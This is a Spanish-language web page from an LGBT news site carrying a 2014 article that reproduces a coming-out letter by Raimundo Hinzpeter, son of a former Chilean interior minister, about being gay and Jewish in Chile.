					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ojala-donald-trump-pudiera-entender-esta-simple-cosa-sobre-mi-hija-trans/">Ojalá Donald Trump pudiera entender esta simple cosa sobre mi hija trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-02-03T18:36:54+02:00">3 febrero, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 215</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24578 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-sade tag-young-lion">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-150x150.jpeg 150w, https://ovejarosa.com/wp-content/uploads/2024/11/sade-pide-perdon-a-hijo-trans-125x125.jpeg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sade-regresa-despues-de-6-anos-con-una-cancion-en-la-que-pide-perdon-a-su-hijo-trans/">Sade regresa después de 6 años con una canción en la que pide perdón a su hijo trans</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-25T16:09:36+02:00">25 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 214</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24575 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-jamie-lee-curtis tag-ninos-lgtb">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2022/03/Jamie-Lee-Curtis-hija-trans-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/jamie-lee-curtis-se-compromete-a-defender-a-los-ninos-lgtb/">Jamie Lee Curtis se compromete a defender a los niños LGTB</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-11-13T13:33:51+02:00">13 noviembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 126</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-17135" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-17135 side-spacing--boxed " data-id="17135"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-11759 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-trans-2 tag-bus-transfobo tag-hazteoir tag-igualdad-lgtb tag-lgbt tag-lgtb tag-transfobia">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hazteoir-pasea-bus-transfobo-la-capital/" class="mask-img">
				<img width="480" height="309" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/02/bus-transfobo-2.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/02/bus-transfobo-2.jpg 1347w, https://ovejarosa.com/wp-content/uploads/2017/02/bus-transfobo-2-600x386.jpg 600w, https://ovejarosa.com/wp-content/uploads/2017/02/bus-transfobo-2-768x494.jpg 768w, https://ovejarosa.com/wp-content/uploads/2017/02/bus-transfobo-2-1024x659.jpg 1024w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hazteoir-pasea-bus-transfobo-la-capital/">Madrid y Barcelona prohiben circular al bus tránsfobo de HazteOir</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
			</ul>
			<ul class="menu-icons horizontal-menu tipi-flex-eq-height">
				<li class="valenti-icon vertical-c icon-wrap icon-wrap-facebook"><a href="http://www.facebook.com/revistaovejarosa%20" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Facebook" rel="noopener nofollow"><i class="valenti-i-facebook" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-twitter"><a href="http://www.twitter.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Twitter" rel="noopener nofollow"><i class="valenti-i-twitter" aria-hidden="true"></i></a></li><li class="valenti-icon vertical-c icon-wrap icon-wrap-instagram"><a href="http://www.instagram.com/Oveja_Rosa" class="tipi-vertical-c tipi-tip tipi-tip-b" data-title="Instagram" rel="noopener nofollow"><i class="valenti-i-instagram" aria-hidden="true"></i></a></li><li class="valenti-icon cb-icon-search cb-menu-icon vertical-c"><a href="#" data-title="Buscar" class="tipi-tip tipi-tip-b vertical-c modal-tr" data-type="search"><i class="valenti-i-search" aria-hidden="true"></i></a></li>			</ul>
		</div>
	</div>
</nav>
<div id="cb-top-menu" class="secondary-menu-wrap tipi-m-0-down clearfix cb-dark-menu wrap">		<div class="menu-bg-area">
			<div class="cb-top-menu-wrap tipi-flex side-spacing">
				<div class="cb-breaking-news font-h tipi-vertical-c"><span>Últimas noticias <i class="valenti-i-long-arrow-right"></i></span><ul id="cb-ticker"><li><a href="https://ovejarosa.com/espacios-seguros-para-la-exploracion-el-rol-emergente-de-escorts-lgbtq-en-la-frontera-mexico-estados-unidos/" title="Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos">Espacios seguros para la exploración: el rol emergente de escorts LGBTQ+ en la frontera México-Estados Unidos</a></li><li><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" title="FIV con Screening: reduce riesgos genéticos en tu embarazo">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></li><li><a href="https://ovejarosa.com/canada-celebra-el-orgullo-con-cuatro-sellos-que-honran-la-historia-lgtb/" title="Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB">Canadá celebra el Orgullo con cuatro sellos que honran la historia LGTB</a></li><li><a href="https://ovejarosa.com/jason-collins-el-primer-jugador-de-la-nba-que-salio-del-armario-se-casa-con-su-novio/" title="Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio">Jason Collins, el primer jugador de la NBA que salió del armario, se casa con su novio</a></li></ul></div>				<ul class="cb-top-nav secondary-menu tipi-flex"><li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-26"><a title=" «New window or tab»" href="http://www.mirales.es">MíraLes</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop mm-color menu-item-27"><a href="https://ovejarosa.com/quienes-somos/">Quiénes somos</a></li>
</ul><ul class="menu-icons tipi-flex-eq-height"></ul>			</div>
		</div>
	</div>
	<div id="cb-content" class="content-area clearfix">
	<div class="post-wrap clearfix title-beneath hero-s sidebar-on sidebar-right hero-core-1 post-4700 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad tag-adolescente-gay tag-homosexualidad-en-chile tag-salir-del-armario tag-visibilidad">
		<div class="breadcrumbs-wrap wrap">		<div class="breadcrumbs side-spacing">
											<div class="crumb">
									<a href="https://ovejarosa.com">
									<span>Inicio</span>
									</a>
								</div>
											<i class="valenti-i-chevron-right"></i>				<div class="crumb">
									<a href="https://ovejarosa.com/category/actualidad/">
									<span>Actualidad</span>
									</a>
								</div>
									</div>
	</div>
			<div class="single-content contents-wrap wrap side-spacing content-bg clearfix article-layout-1">
			<div class="tipi-cols clearfix">
					<div id="main" class="cb-main main tipi-col tipi-xs-12 clearfix site-main main-block-wrap tipi-m-8">
		<article>
			<div class="hero-wrap cb-fis clearfix hero-1 parallax"><div class="hero"><img width="900" height="597" src="https://ovejarosa.com/wp-content/uploads/2014/12/joven-gay.jpg" class="flipboard-image wp-post-image" alt="" decoding="async" srcset="https://ovejarosa.com/wp-content/uploads/2014/12/joven-gay.jpg 900w, https://ovejarosa.com/wp-content/uploads/2014/12/joven-gay-600x398.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" /></div></div><div class="meta-wrap hero-meta tipi-s-typo elements-design-3 clearfix"><div class="meta"><div class="title-wrap"><h1 class="entry-title title flipboard-title">Hijo de ex ministro chileno sale del armario ante el mundo con una conmovedora carta</h1></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2014-12-08T03:00:23+02:00">8 diciembre, 2014</time></span><span class="byline-part read-time"><i class="valenti-i-watch" aria-hidden="true"></i> 6 min read</span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 9</span></div></div></div><!-- .meta-wrap -->						<div class="entry-content-wrap clearfix">
																	<div class="entry-content clearfix body-color link-color-wrap">																										<style>@media (max-width: 1200px) {
							
							
						}.novashare-inline:not(.novashare-columns) .novashare-buttons-wrapper {
								justify-content: center;
							}body .novashare-inline:not(.novashare-columns) a.novashare-button, body .novashare-inline .novashare-total-share-count {
									margin: 0px 5px 10px 5px;
								}</style><div class='novashare-buttons novashare-inline novashare-share-count novashare-has-total-share-count-after novashare-no-print'><div class='novashare-inline-cta' style='color:#e95ca3;text-align:center;';>¡Comparte!</div><div class='novashare-buttons-wrapper'><a href='https://api.whatsapp.com/send?text=Hijo%20de%20ex%20ministro%20chileno%20sale%20del%20armario%20ante%20el%20mundo%20con%20una%20conmovedora%20carta+https%3A%2F%2Fovejarosa.com%2Fhijo-de-ex-ministro-chileno-sale-del-armario-ante-el-mundo-con-una-conmovedora-carta%2F%3Futm_source%3Dwhatsapp%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='WhatsApp' target='_blank' class='novashare-button whatsapp' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>WhatsApp</span></span></span></a><a href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fovejarosa.com%2Fhijo-de-ex-ministro-chileno-sale-del-armario-ante-el-mundo-con-una-conmovedora-carta%2F%3Futm_source%3Dfacebook%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Facebook' target='_blank' class='novashare-button facebook novashare-share-count' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>378</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=Hijo%20de%20ex%20ministro%20chileno%20sale%20del%20armario%20ante%20el%20mundo%20con%20una%20conmovedora%20carta&url=https%3A%2F%2Fovejarosa.com%2Fhijo-de-ex-ministro-chileno-sale-del-armario-ante-el-mundo-con-una-conmovedora-carta%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fhijo-de-ex-ministro-chileno-sale-del-armario-ante-el-mundo-con-una-conmovedora-carta%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2014/12/joven-gay.jpg&description=Hijo%20de%20ex%20ministro%20chileno%20sale%20del%20armario%20ante%20el%20mundo%20con%20una%20conmovedora%20carta' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=Hijo%20de%20ex%20ministro%20chileno%20sale%20del%20armario%20ante%20el%20mundo%20con%20una%20conmovedora%20carta&amp;body=https%3A%2F%2Fovejarosa.com%2Fhijo-de-ex-ministro-chileno-sale-del-armario-ante-el-mundo-con-una-conmovedora-carta%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fhijo-de-ex-ministro-chileno-sale-del-armario-ante-el-mundo-con-una-conmovedora-carta%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fhijo-de-ex-ministro-chileno-sale-del-armario-ante-el-mundo-con-una-conmovedora-carta%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>378</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div><p>«Una vez me dijeron que no podía decirle que era gay a un niño chico, que sería como soltarle una bomba, pero yo no soy una granada. ¿Por qué los niños no van a poder entender la homosexualidad?».</p>
<p>Este es solo un pequeño fragmento del conmovedor texto de <strong>Raimundo Hinzpeter</strong>, hijo del ex Ministro de Interior en el gobierno de Piñera, publicado en <a href="http://eldiariojudio.com/2014/12/04/orgulloso-de-gritar-que-soy-gay/" target="_blank">El Diario Judío</a>. Y la elección de este medio no parece casual: «Para el mundo judío religioso, cerrado a la diversidad, es mucho más difícil aceptar otras realidades», asegura Raimundo. «No hay religión ni ideología que esté o pueda estar por encima los derechos humanos”.</p><div class="TZWW0xhe" style="clear:both;float:left;width:100%;margin:0 0 20px 0;"><a href="https://bit.ly/4dGEOZO"> <img decoding="async" src="https://ovejarosa.com/wp-content/uploads/2021/07/300x250_PM2.jpg" /></a></div>
<p>No solo en el ámbito religioso, Hinzpeter habla sobre la dificultad para aceptarse a uno mismo y para lidiar con la desaprobación de los demás en un país como Chile</p>
<p>«No es fácil ser judío ni gay, en ningún lugar de este planeta impío, mucho menos en este país con cavernícolas incapaces de abrir el círculo para que las minorías entren y se acomoden, un país lleno de falsas morales, doble estándar y apariencias. Un país en donde formalmente se castiga la discriminación, pero al mismo tiempo se practica cotidianamente».</p>
<p>Afortunadamente, Hinzpeter parece haber contado al menos con la aprobación de su padre: en el primer comentario del post, al parecer del ex secretario de Estado, se lee: “Hijo lindo, preciosas tus palabras. Te adoro. Tu papá”.</p>
<p>Y no solo de su padre: Rodrigo obtuvo un <a href="https://twitter.com/search?q=hijo%20de%20hinzpeter&amp;src=typd" target="_blank">masivo apoyo tuitero </a>tras la publicación de su texto. Lo reproducimos íntegro aquí:</p>
<p>«Terminé por aceptarlo una noche hace ya dos años, era septiembre. Me acuerdo porque habíamos ido a almorzar afuera y era feriado. El día se me había hecho muy difícil, me sentía deprimido. Tenía un secreto enorme dentro de mí, un secreto que me estaba ahogando y que nadie conocía más que yo. Sabía que tarde o temprano debía sacarlo, y que mientras antes lo hiciera, mejor</p>
<p>Y llegó el momento. Fui al dormitorio de mi mamá pensando que no sería capaz, pero le dije: “tengo algo que decirte”. Me acosté en su cama junto a ella, me cubrí de pies a cabeza con las sábanas. Mis hermanos ya dormían. “¿Qué te pasa?”, me pregunta preocupada porque obviamente yo no estaba bien. Al darse cuenta que no voy a poder expresarlo, me va pidiendo que le dé pistas: “es algo muy grande, un secreto muy fuerte que me tiene mal”. Mi mamá ya lo intuye, me doy cuenta: “nadie puede guardar un secreto tan grande por tanto tiempo, no hace bien”, le pido que me vaya preguntando. Yo ni me atrevo a destaparme, a mostrar la cara, menos a mirarla. Me empieza a dar opciones, hablando al aire, lanzando ideas. A cada una le iba diciendo que no, que eso no era, hasta que lo pregunta, y me quedo callado. Se da cuenta que eso es, se da cuenta que soy gay. Me abraza y me dice que me ama, que todo va a estar bien desde ahora en adelante, y me pide que me destape, pero me da vergüenza y le pido que mejor apague la luz. Yo solo quería dormir, estaba muerto.</p>
<p>Con decirle, no se me hizo más fácil ni fue un alivio, ni nada por el estilo. Estuve semanas sin poder mirar a la cara a mi mamá. Medio año más tarde, ya le había contado a mi papá quien me apoyó incondicionalmente, pero todavía las cosas no eran ni un pelo más fluidas. Siempre con ese vacío por dentro, incapaz de llenar; no sabía ni qué era, ni a qué se debía.</p>
<p>No podía estar tranquilo ni en mi casa: siempre fingiendo cómo actuar, cómo sentarme, cómo vestirme, cuán ajustados podía ponerme los pantalones, etc. Era vivir un sufrimiento constante, una tensión permanente, tenía que ser X persona. No podía ser ni reaccionar como yo lo sentía, ni siquiera sabía qué series ni qué música escuchar por el constante nerviosismo a la reacción del otro, a la burla, y entre tanto, mis papás me llevaban a un psicólogo y a un psiquiatra.</p>
<p>La gente cree que ser gay es una enfermedad, y más encima “tratable”, pero no. Muchos jóvenes creen que a través del abuso verbal, mágicamente, esta “enfermedad” se cura, como si después de cincuenta veces que te digan “no seai maricón”, te comenzaran a gustar las mujeres, como a la sociedad le gustaría, pero no.</p>
<p>Aún después de desahogarme, seguí yendo al psicólogo y al psiquiatra, pero no iba por cumplir con lo que me pedían mis papás, sino por mi propia convicción: tenía que planear mi camino, uno que solamente yo tenía que seguir. Como dice Orson Welles: “Nacimos solos, vivimos solos y morimos solos, sólo a través de nuestro amor y amistad podemos crear la ilusión por un momento que no estamos solos”.</p>
<p>Este tiempo creo que fue el más duro: dos meses en donde mis papás se fueron dando cuenta, lentamente, que yo soy quien soy. Vieron ciertos cambios en mí, no abruptos pero sí simples cambios en mi actitud. Al principio les costó pero lo hicieron; se adaptaron a una nueva realidad que rompía completamente su paradigma. Es un hecho que ya no soy el que usaba para esconderme de mi realidad. Probablemente nunca lo fui. Ese personaje no fue más que un escondite, una máscara, un lugar incómodo donde no valía la pena quedarme un minuto más.</p>
<p>Lamentablemente, en nuestra sociedad “desarrollada” no están acostumbrados a este modo de vida: los adultos especialmente reaccionan mal, con palabras hirientes que nunca se te van a olvidar, una marca útil para darte cuenta que la gente es dura y mala, sin filtro en lo que dicen, defendiendo ideales rígidos con frases dolorosas. Pero el director de media de mi colegio me dijo algo muy útil que nunca se me va a olvidar: “se duro con tus ideales, pero blando con la gente”. Empatía.</p>
<p>Una vez, me dijeron que no podía contarle que era gay a un niño chico, que sería como soltarle una bomba, pero yo no soy una granada, soy quien soy y si al de al lado le molesta o le incomoda, ¿qué puedo hacer? ¿Por qué los niños no van a poder entender la homosexualidad? Tristemente, vivimos en una sociedad sin buenas intenciones, donde los seres humanos, naturalmente buenos, somos corrompidos desde pequeños, llenándonos de prejuicios como la homofobia.</p>
<p>Para el mundo judío religioso, cerrado a la diversidad, es mucho más difícil aceptar otras realidades.En mi colegio (judío religioso), antes de mí no existía “ser gay”. Pero siempre hay un primero y me han acogido con una comprensión inimaginable. Me di cuenta que aparentan ser cerrados a la diversidad, tal vez por el miedo que les produce caminar por lo desconocido.</p>
<p>Lo más importante es poner en marcha el proceso. Porque es un proceso. Si bien se ve como un acto de valentía y de una tremenda fuerza interior, al aceptar y mostrarle al mundo quién realmente soy, para mí sólo fue un acto de escapatoria de ese callejón oscuro del que logré salir: ser judío-gay-en Chile. No es fácil ser judío ni gay, en ningún lugar de este planeta impío, mucho menos en este país con cavernícolas incapaces de abrir el círculo para que las minorías entren y se acomoden, un país lleno de falsas morales, doble estándar y apariencias. Un país en donde formalmente se castiga la discriminación, pero al mismo tiempo se practica cotidianamente. Nos dicen que somos iguales, que tenemos los mismos derechos, pero nos prohíben el matrimonio, crean leyes y normas para las minorías, para nosotros los distintos; vivimos en un país de hipócritas.</p>
<p>Dar ese paso es lo único que alivia total y completamente. Porque hay gente buena, familiares, amigos que te quieren y te sorprenden con su acogida y apertura absolutas. Son quienes te permiten sacarte un peso, e incluso volver a nacer como siempre debiste. Sentirte como el otro yo del que primero dudabas y ahora necesitas. Libre para actuar como quieres sin importar cómo te miren. Porque llega un momento en el cual uno se vuelve impermeable a la crítica destructiva de los más básicos. La gente común es homofóbica hasta que conocen a un homosexual de cerca, y ahí es cuando los prejuicios se enfrentan a nuestros afectos y entendemos que son pura y simple ignorancia y poca educación.</p>
<p>Algunos no comprenden cómo soy capaz de tolerar todos los improperios. Les parecen cuchillos capaces de producir las más profundas y permanentes heridas. Para mí, la homofobia es un reflejo más de la incapacidad de producir sinapsis y vivir en armonía con la diversidad. Reflejo de poca cultura, nula empatía y mucha limitación. Así lo vivo, como un defecto ajeno que no me toca».</p>
